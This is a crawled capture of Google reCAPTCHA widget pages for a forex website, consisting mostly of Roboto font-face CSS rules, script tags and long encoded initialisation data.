KB8KRw5QxUw5twoQPFCMiwonChMKow7HCjsKAwprDhMOZwrhZUMKkw7bCp8Obwq0PCQjDiCcXIl1/[base64]/Co8KiQXfDssK7w6DDrFYdw409a8Krw75NQnHDncKcMx1kw7vCnkU/wo3Dtk7CjEnDhgDCkjx0wrvDhcK7wpHCqcKCwoQtQ8OlecOTU8KvBk7CscKJHyVhwpPDrWVgwpQGIiciE0IQw7rCh8OKwqLDmsKDwq5Pw6hLYz5swpVnaDPClsODw5DCncKPw4DDrhvDnn03w7nCn8OzHcOETRHDuVjDqXTCpcKfazsPbEnCm1/[base64]/[base64]/woVxw47DrXZiw7RoChA0w6jDpMOswrfCmXRTZcOxw4TDiMKQVsOkDMOIexo3w71Fw4TDk8Omw4jChcKqNsOOwodLw7Ba\x22],null,[\x22conf\x22,null,\x226LdlW9kZAAAAALR_y9hjV9sGgaT_8FMoair9nMsk\x22,0,null,null,null,1,[21,125,63,73,95,87,41,43,42,83,102,105,109,121],[7059694,596],0,null,null,null,null,0,null,0,1,700,1,null,0,\[base64]/76lBhmnigkZhAoZnOKMAhmv8xEZ\x22,0,0,null,null,1,null,0,0,null,null,null,0],\x22https://www.drforexofficial.com:443\x22,null,[1,1,1],null,null,null,0,3600,[\x22https://www.google.com/intl/en/policies/privacy/\x22,\x22https://www.google.com/intl/en/policies/terms/\x22],\x22QFJr44pX2kiv5TziByjPYvsj3iP8yltqyjN31rDH+Rg\\u003d\x22,0,0,null,1,1769815465255,0,0,[88,205,48],null,[62,189,238,247],\x22RC-bEgXO-afVIaFDw\x22,null,null,null,null,null,\x220dAFcWeA7h76gbkn5wxsuZJ7jI23dsnz3W09PXA5oHwJ_v9DLCHPAirCFWVOSvUDXyvMh8hZEJTS3Waf0Qen3rijf2ySuErHuL2A\x22,1769898265061]");
    </script></body></html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/anchor?ar=1&k=6LdlW9kZAAAAALR_y9hjV9sGgaT_8FMoair9nMsk&co=aHR0cHM6Ly93d3cuZHJmb3JleG9mZmljaWFsLmNvbTo0NDM.&hl=en&v=N67nZn4AqZkNcbeMu4prBgzg&size=normal&anchor-ms=20000&execute-ms=30000&cb=oqm14qmyocdh
body_size: 49206
content:
<!DOCTYPE HTML><html dir="ltr" lang="en"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<title>reCAPTCHA</title>
<style type="text/css">
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}

</style>
<link rel="stylesheet" type="text/css" href="https://www.gstatic.com/recaptcha/releases/N67nZn4AqZkNcbeMu4prBgzg/styles__ltr.css">
<script nonce="UuKk5A1P3o3yEIcJffbVEQ" type="text/javascript">window['__recaptcha_api'] = 'https://www.google.com/recaptcha/api2/';</script>
<script type="text/javascript" src="https://www.gstatic.com/recaptcha/releases/N67nZn4AqZkNcbeMu4prBgzg/recaptcha__en.js" nonce="UuKk5A1P3o3yEIcJffbVEQ">
      
    </script></head>
<body><div id="rc-anchor-alert" class="rc-anchor-alert"></div>
<input type="hidden" id="recaptcha-token" value="[base64]">
<script type="text/javascript" nonce="UuKk5A1P3o3yEIcJffbVEQ">
      recaptcha.anchor.Main.init("[\x22ainput\x22,[\x22bgdata\x22,\x22\x22,\[base64]/[base64]/MjU1Ong/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]\\u003d\x22,\[base64]\\u003d\\u003d\x22,\[base64]/w4/ChU9pw58qw7rDqgs9wpk8w5DCo8KJT1jDiAheTcOnQ8KswoPCr8OCUy8cOMOfw4rCni3DuMK+w4nDuMOuecKsGxAgWSw/w5DCuntFw6vDg8KGwqV0wr8dwp/[base64]/Cq8Kww7TCgsO9RcO3w7gYwpLCiMK/IkAlUzI2I8KXwqXCj1HDnlTCoBEswo0YwrjClsOoM8KFGAHDvm8Lb8OfwrDCtUxQbmktwqvChQh3w7leUW3DnCbCnXE9M8Kaw4HDpsKdw7o5PkrDoMOBwqbCksO/AsO3UMO/f8KEw43DkFTDhirDscOxNMKALA3CixN2IMOuwp8jEMOYwrssE8KCw5pOwpBtKMOuwqDDhsKTSTcgw4DDlsKvMDfDh1XCrsOeETXDvQhWLU1jw7nCnXjDpCTDuTkdR1/[base64]/Cp13CrF3DlsONw78KRcKFbsKDJHTCmhcfw7fCv8O8wrBYw7XDjcKewpXDilEeFsOkwqLCm8KNw4N/VcOBZ23ChsOTPTzDm8K2YcKmV35uRHN8w4AgV1VKUsOtbcKbw6bCoMKzw5gVQcKpZcKgHTFBNMKCw5/Dt0XDn33CmmnCoHhUBsKEX8OAw4BXw54Nwq1lGR3Ch8KuUwnDncKkS8Kgw51Bw65JGcKAw6PCmsOOwoLDnh/DkcKCw4PChcKofF7CjGg5ScOnwonDhMK5wp5rBzopPxLCiDd+woPCsWg/w53CjMO/[base64]/CvB5QPMKNw6siTTfCscKqIWAzw6YRBsOFXjJYRMOSwp1HccKFw6fDpHXCgcKuwpgaw7knZ8Ouw5Q9KEUOaylpw6IEUSLDvkchw7fDkMKHZlJxMMKCGcOwCix+woLCnHgkZxZpMcKlwpXDhEpzwrNZw5VNImbDsF3CiMKfHsKOwr/Dv8KFwp/[base64]/Cj8KBwoPCt8KPL0UswqHDocKGaxHCkcO6w60Bwr3DrcKaw5URU2TDlcKIYgjChMKAwrxcTwxNw5tiJ8Ofw7zCrcOcHXgzwpITWsOqwrt/IShOw55JOUPDisKFXA/Dvk8Pa8OZwpbCqMO4w6XDhMOdw6Vuw7HDisKwwp5uw5LDpcOhwq7Ci8O3Qk0TwpvCl8O/w7fCmiQ7FFp3w7fDncKJRlvDuiLDp8OuSCTDvsONQMOFwrzDh8O/wpzDgMOTwo0gwpAZwrEDw4TDoE3DikvDoFjCrsKfw6fDg3N9wooTNMKfDsOJRsO8wr/Ck8O6R8Ohw7QoEFojesKfasKcwq8OwpZlIMKiwrYFLzBiw7BkBsKXwrctw53DmnBvfjPDt8OpwofCkcOXKRbCrMOCwrs7wpslw4xjFcOTRVJ2JcOoesKoKMO6IzjCoUMHw6HDp1w3w7Zlwp4Uw57CkW4eH8OSwrbDrHoYw7HCjGbCk8KUK1/DssOLDGx8VVgJL8KvwrfDh2zCj8OQw7/DhG7Dr8OiQgXDiS5nwodZw5xAwq7CssKuwqokFMKvRz/CoR3Cjz7CozPDg3Yew4fDusKoNAABw4U/TsOLwqwRe8OaZWhVX8OYFcO3fsOgwpDDk2rCgkYQIsOQAzrCj8KswrjDu0VIwrpHEMOQAMOtw5TDqSVaw5TDjH58w67CgMKBwoLDiMOWwojCqW/DoRNfw7zCswHCkcKfEH4zw6/[base64]/CgjHCgz1JwrHDjMK2w4lubyl8w6bDiVnDmsOTe1l0w5YZPMKXw7Rrw7FRw4jCiX/[base64]/[base64]/ChGJAw5vDpAQ/FFbCjHBCwojCi07DqEPDisKtWkpZw4zCny7DhwrDh8KIw4fCi8KUw54zwpkYOSLDqm9Nw6PCv8KhLMKhwqvCkMKLwpIiKsO2FsKFwrhkw4h4cEZxHxzDssOwworCoj3ClTnDlELDkjE6Gn4KWSDCs8K8chwmw6zCkMKXwrh+e8Kzwq9XeCzCiW8Xw7/ClMOhw7/[base64]/CucOtScKPN1I1wqpDQMKsd8Kow4BYwqPCm8OYbXYHw6Viw7rDvlXCosKnRcONPxHDlcOXwrxXw6sSw6fDrXTDo2Upw5MZMn3DoRc1RMO1w67Dv1c8w6zCkcOaHXMtw6zClsOIw4XDocOhUR1PwqIowofCrGNlTRXDrQbCi8OWwo/Cvj0IOMK9J8KRwrbCklvDqW/Ct8KBfQsVw5E/N2HDpsKSTMOvwrXCsEfCuMKBwrE5QWw5wp7Dh8O0w6omw5/DlzjDtinDiB4/[base64]/w7PDl8O5NkTDnsKtw5NnRyfDmsOvw6IUUcO/ZA/CmwNzw5dIw4DDl8OcZ